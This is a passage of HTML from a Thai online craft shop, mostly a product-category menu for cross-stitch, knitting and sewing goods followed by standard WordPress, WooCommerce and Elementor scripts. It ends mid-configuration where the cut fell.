	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35918"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinn-cute-keycovers/" class="elementor-sub-item" tabindex="-1">PINN Cute Keycovers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35919"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/pinns-chic-coin-purse/" class="elementor-sub-item" tabindex="-1">PINN&#8217;s Chic Coin Purse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35920"><a href="https://pinnshop.com/product-category/all-crafts-kits/sewing-kits/doll-gangs/" class="elementor-sub-item" tabindex="-1">Doll Gangs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor menu-item-has-children menu-item-34334"><a href="https://pinnshop.com/product-category/cross-stitch/" class="elementor-item" tabindex="-1">งานปักครอสติช</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-729964"><a href="https://pinnshop.com/product-category/promotions-batches/cross-stitch-shock-price/" class="elementor-sub-item" tabindex="-1">ลดพิเศษ 50%</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35442"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/impressive-collection/" class="elementor-sub-item" tabindex="-1">Collection ประทับใจ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent menu-item-has-children menu-item-34427"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" class="elementor-sub-item" tabindex="-1">ชุดคิท ปักครอสติช</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35436"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-culture/" class="elementor-sub-item" tabindex="-1">ลายสไตล์ไทย Thai Culture</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35435"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/chinese-oriental/" class="elementor-sub-item" tabindex="-1">ลายสไตล์จีน Chinese &amp; Oriental</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35439"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/feng-shui/" class="elementor-sub-item" tabindex="-1">ฮวงจุ้ย Feng Shui</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35437"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/landscape/" class="elementor-sub-item" tabindex="-1">ทิวทัศน์ Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35438"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-landscape/" class="elementor-sub-item" tabindex="-1">วิวถิ่นไทย Thai Landscape</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35449"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/flowers-fruits/" class="elementor-sub-item" tabindex="-1">ดอกไม้และผลไม้ Flowers &amp; Fruits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35444"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-planet/" class="elementor-sub-item" tabindex="-1">สัตว์โลกน่ารัก Beautiful Planet</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35443"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beloved-buddy/" class="elementor-sub-item" tabindex="-1">สัตว์เลี้ยงคู่ใจ Beloved Buddy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35441"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/beautiful-girls-ladies/" class="elementor-sub-item" tabindex="-1">สาวโสภา Beautiful Girls &amp; Ladies</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35440"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/fantacy/" class="elementor-sub-item" tabindex="-1">แฟนตาซี Fantacy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35452"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/horoscope-zodiac/" class="elementor-sub-item" tabindex="-1">ราศี ปีเกิด Horoscope &amp; Zodiac</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35448"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/festive-seasons/" class="elementor-sub-item" tabindex="-1">เทศกาลต่างๆ Festive Seasons</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-35433"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/faith-religions/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">ศาสนาและความเชื่อ Faith &amp; Religions</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35434"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-priests/" class="elementor-sub-item" tabindex="-1">พระอริยสงฆ์ Thai Priests</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" class="elementor-sub-item" tabindex="-1">ราชวงศ์ Thai Royal Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35447"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/congratulations/" class="elementor-sub-item" tabindex="-1">รับปริญญา Congratulations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35454"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweeties/" class="elementor-sub-item" tabindex="-1">คู่รักและแต่งงาน Sweeties</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35446"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/happy-family/" class="elementor-sub-item" tabindex="-1">ครอบครัวสุขสันต์ Happy Family</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35453"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/you-me/" class="elementor-sub-item" tabindex="-1">เพื่อนรัก You &amp; Me</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35455"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sweetys-world/" class="elementor-sub-item" tabindex="-1">เด็กน้อย Sweety&#8217;s World</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35451"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/cute-characters/" class="elementor-sub-item" tabindex="-1">ตูนน้อยน่ารัก Cute Characters</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35445"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/sports-mobiles/" class="elementor-sub-item" tabindex="-1">กีฬาและความเร็ว Sports &amp; Mobiles</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35456"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/occupations/" class="elementor-sub-item" tabindex="-1">อาชีพต่างๆ Occupations</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723422"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/cross-stitch-school/" class="elementor-sub-item" tabindex="-1">ครอสติชสำหรับนักเรียน</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35457"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-in-collecitons/mini-cross-stitch/" class="elementor-sub-item" tabindex="-1">Mini Cross Stitch</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35480"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/go/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส GO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-723471"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-pv/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-PV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35479"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" class="elementor-sub-item" tabindex="-1">ชุดคิท รหัส CX-EV</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34431"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-thread/" class="elementor-sub-item" tabindex="-1">ไหมปักครอสติช Thread</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34430"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-fabric/" class="elementor-sub-item" tabindex="-1">ผ้าครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738176"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-holder/" class="elementor-sub-item" tabindex="-1">เฟรมขึงผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34432"><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-accessories/" class="elementor-sub-item" tabindex="-1">อุปกรณ์เสริม ครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34428"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/" class="elementor-sub-item" tabindex="-1">Just Stitch on</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35466"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-hat/" class="elementor-sub-item" tabindex="-1">Cross Stitch Hat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35469"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-bag-kits/" class="elementor-sub-item" tabindex="-1">Mini Bag Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35467"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-notion/" class="elementor-sub-item" tabindex="-1">Cross Stitch Notion</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35464"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/bookmark-kits/" class="elementor-sub-item" tabindex="-1">Bookmark Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35465"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/cross-stitch-frame-kits/" class="elementor-sub-item" tabindex="-1">Cross Stitch &amp; Frame Kits</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35470"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mini-frame/" class="elementor-sub-item" tabindex="-1">Mini Frame</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-35473"><a href="https://pinnshop.com/product-category/cross-stitch/just-stitch-on-crossstitch/mobile-strap/" class="elementor-sub-item" tabindex="-1">Mobile Strap</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34341"><a href="https://pinnshop.com/product-category/pinn-knitting/" class="elementor-item" tabindex="-1">งานถักนิตติ้ง Knitting</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34435"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-machine/" class="elementor-sub-item" tabindex="-1">เครื่องถักไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34434"><a href="https://pinnshop.com/product-category/pinn-knitting/yarn/" class="elementor-sub-item" tabindex="-1">ไหมพรม</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34436"><a href="https://pinnshop.com/product-category/pinn-knitting/knitting-needle/" class="elementor-sub-item" tabindex="-1">ไม้นิตและอุปกรณ์ถัก</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-729664"><a href="https://pinnshop.com/product-category/books/" class="elementor-item" tabindex="-1">หนังสือ</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34429"><a href="https://pinnshop.com/product-category/books/cross-stitch-book/" class="elementor-sub-item" tabindex="-1">หนังสือปักครอสติช</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34438"><a href="https://pinnshop.com/product-category/books/knitting-book/" class="elementor-sub-item" tabindex="-1">หนังสือถักนิตติ้ง</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34338"><a href="https://pinnshop.com/product-category/books/sewing-book/" class="elementor-sub-item" tabindex="-1">หนังสืองานเย็บ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34340"><a href="https://pinnshop.com/product-category/digital-products/online-course/" class="elementor-item" tabindex="-1">คอร์สเรียนออนไลน์</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738514"><a href="https://pinnshop.com/product-category/digital-products/online-course/online-course-feature/" class="elementor-sub-item" tabindex="-1">คอร์สเรียนออนไลน์แนะนำ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-738167"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/" class="elementor-item" tabindex="-1">ไฟล์ ลายปัก</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738170"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-autosewing-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปัก AutoSewing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-738168"><a href="https://pinnshop.com/product-category/digital-products/digital-embroidery-files/digital-general-embroidery-files/" class="elementor-sub-item" tabindex="-1">ไฟล์ลายปักทั่วไป</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718688"><a href="https://pinnshop.com/product-category/%e0%b8%aa%e0%b8%b4%e0%b8%99%e0%b8%84%e0%b9%89%e0%b8%b2-it/" class="elementor-item" tabindex="-1">สินค้า IT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-684933"><a href="https://pinnshop.com/product-category/home-living/" class="elementor-item" tabindex="-1">สินค้า เครื่องใช้ในบ้าน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-684934"><a href="https://pinnshop.com/product-category/home-living/plug/" class="elementor-sub-item" tabindex="-1">ปลั๊กไฟ</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-718493"><a href="https://pinnshop.com/product-category/fashion/" class="elementor-item" tabindex="-1">สินค้า แฟชั่น / เสื้อผ้า</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718494"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b8%9c%e0%b9%89%e0%b8%b2/" class="elementor-sub-item" tabindex="-1">เสื้อผ้า</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-718495"><a href="https://pinnshop.com/product-category/fashion/%e0%b9%80%e0%b8%aa%e0%b8%b7%e0%b9%89%e0%b8%ad%e0%b9%82%e0%b8%9b%e0%b9%82%e0%b8%a5/" class="elementor-sub-item" tabindex="-1">เสื้อโปโล</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34667"><a href="https://pinnshop.com/product-category/brand/" class="elementor-item" tabindex="-1">Brand</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34668"><a href="https://pinnshop.com/product-category/brand/brother/" class="elementor-sub-item" tabindex="-1">Brother</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34669"><a href="https://pinnshop.com/product-category/brand/singer/" class="elementor-sub-item" tabindex="-1">Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-34670"><a href="https://pinnshop.com/product-category/brand/cute-and-cool/" class="elementor-sub-item" tabindex="-1">Cute &amp; Cool</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-eec04c1 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eec04c1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a460f84" data-id="a460f84" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-493f680 elementor-widget elementor-widget-spacer" data-id="493f680" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		    <!-- Meta Pixel Event Code -->
    <script type='text/javascript'>
        document.addEventListener( 'wpcf7mailsent', function( event ) {
        if( "fb_pxl_code" in event.detail.apiResponse){
            eval(event.detail.apiResponse.fb_pxl_code);
        }
        }, false );
    </script>
    <!-- End Meta Pixel Event Code -->
        
            <script>
                window.addEventListener('load', function() {
                    if (window.jQuery) {
                        jQuery( document ).on( 'elementor/popup/show', function() {
                            window.setTimeout(function(){
                                jQuery('.elementor-container .aws-container, .elementor-popup-modal .aws-container').each( function() {
                                    jQuery(this).aws_search();
                                });
                            }, 1000);
                        } );
                    }
                }, false);
            </script>

        			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://pinnshop.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp" id="jquery-ui-core-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/datepicker.min.js?ver=1.11.4-wp" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0e1b\u0e34\u0e14","currentText":"\u0e27\u0e31\u0e19\u0e19\u0e35\u0e49","monthNames":["\u0e21\u0e01\u0e23\u0e32\u0e04\u0e21","\u0e01\u0e38\u0e21\u0e20\u0e32\u0e1e\u0e31\u0e19\u0e18\u0e4c","\u0e21\u0e35\u0e19\u0e32\u0e04\u0e21","\u0e40\u0e21\u0e29\u0e32\u0e22\u0e19","\u0e1e\u0e24\u0e29\u0e20\u0e32\u0e04\u0e21","\u0e21\u0e34\u0e16\u0e38\u0e19\u0e32\u0e22\u0e19","\u0e01\u0e23\u0e01\u0e0e\u0e32\u0e04\u0e21","\u0e2a\u0e34\u0e07\u0e2b\u0e32\u0e04\u0e21","\u0e01\u0e31\u0e19\u0e22\u0e32\u0e22\u0e19","\u0e15\u0e38\u0e25\u0e32\u0e04\u0e21","\u0e1e\u0e24\u0e28\u0e08\u0e34\u0e01\u0e32\u0e22\u0e19","\u0e18\u0e31\u0e19\u0e27\u0e32\u0e04\u0e21"],"monthNamesShort":["\u0e21.\u0e04.","\u0e01.\u0e1e.","\u0e21\u0e35.\u0e04.","\u0e40\u0e21.\u0e22.","\u0e1e.\u0e04.","\u0e21\u0e34.\u0e22.","\u0e01.\u0e04.","\u0e2a.\u0e04.","\u0e01.\u0e22.","\u0e15.\u0e04.","\u0e1e.\u0e22.","\u0e18.\u0e04."],"nextText":"\u0e16\u0e31\u0e14\u0e44\u0e1b","prevText":"\u0e01\u0e48\u0e2d\u0e19\u0e2b\u0e19\u0e49\u0e32","dayNames":["\u0e27\u0e31\u0e19\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e27\u0e31\u0e19\u0e1e\u0e38\u0e18","\u0e27\u0e31\u0e19\u0e1e\u0e24\u0e2b\u0e31\u0e2a\u0e1a\u0e14\u0e35","\u0e27\u0e31\u0e19\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e27\u0e31\u0e19\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesShort":["\u0e2d\u0e32\u0e17\u0e34\u0e15\u0e22\u0e4c","\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","\u0e2d\u0e31\u0e07\u0e04\u0e32\u0e23","\u0e1e\u0e38\u0e18","\u0e1e\u0e24\u0e2b\u0e31\u0e2a","\u0e28\u0e38\u0e01\u0e23\u0e4c","\u0e40\u0e2a\u0e32\u0e23\u0e4c"],"dayNamesMin":["\u0e2d\u0e32.","\u0e08.","\u0e2d.","\u0e1e.","\u0e1e\u0e24.","\u0e28.","\u0e2a."],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro.js?ver=20190610" id="seed-confirm-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.modal.min.js?ver=6.8.3" id="seed-confirm-modal-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/plugins/jquery.form-validator.min.js?ver=6.8.3" id="seed-confirm-form-js"></script>
<script id="seed-comfirm-ajax-js-extra">
var phpVars = {"ajax_url":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/seed-confirm-pro/js/seed-confirm-pro-ajax.js?ver=6.8.3" id="seed-comfirm-ajax-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="aws-script-js-extra">
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
</script>
<script src="https://pinnshop.com/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.51" id="aws-script-js"></script>
<script id="dlm-xhr-js-extra">
var dlmXHRtranslations = {"error":"An error occurred while trying to download the file. Please try again.","not_found":"Download does not exist.","no_file_path":"No file path defined.","no_file_paths":"No file paths defined.","filetype":"Download is not allowed for this file type.","file_access_denied":"Access denied to this file.","access_denied":"Access denied. You do not have permission to download this file.","security_error":"Something is wrong with the file path.","file_not_found":"File not found."};
</script>
<script id="dlm-xhr-js-before">
const dlmXHR = {"xhr_links":{"class":["download-link","download-button"]},"prevent_duplicates":true,"ajaxUrl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"}; dlmXHRinstance = {}; const dlmXHRGlobalLinks = "https://pinnshop.com/download/"; const dlmNonXHRGlobalLinks = []; dlmXHRgif = "https://pinnshop.com/wp-includes/images/spinner.gif"; const dlmXHRProgress = "1"
</script>
<script src="https://pinnshop.com/wp-content/plugins/download-monitor/assets/js/dlm-xhr.min.js?ver=5.1.6" id="dlm-xhr-js"></script>
<script id="kadence-navigation-js-extra">
var kadenceConfig = {"screenReader":{"expand":"Child menu","expandOf":"Child menu of","collapse":"Child menu","collapseOf":"Child menu of"},"breakPoints":{"desktop":"1024","tablet":768},"scrollOffset":"0"};
</script>
<script src="https://pinnshop.com/wp-content/themes/kadence/assets/js/navigation.min.js?ver=1.4.3" id="kadence-navigation-js" async></script>
<script id="learndash-front-js-extra">
var ldVars = {"postID":"1063","videoReqMsg":"You must watch the video before accessing this content","ajaxurl":"https:\/\/pinnshop.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="//pinnshop.com/wp-content/plugins/sfwd-lms/themes/ld30/assets/js/learndash.js?ver=4.20.5" id="learndash-front-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.4" id="elementor-webpack-runtime-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.4" id="elementor-frontend-modules-js"></script>
<script src="https://pinnshop.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/position.min.js?ver=1.11.4-wp" id="jquery-ui-position-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet 